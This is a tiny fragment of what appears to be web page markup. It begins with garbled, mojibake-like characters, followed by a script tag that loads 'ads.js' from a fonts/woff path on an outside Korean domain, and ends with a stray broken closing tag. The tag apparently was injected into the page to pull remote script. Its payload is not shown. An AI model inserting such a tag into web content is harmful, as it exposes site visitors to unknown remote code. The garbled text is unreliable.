 ݺ&ȸμ⹰<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>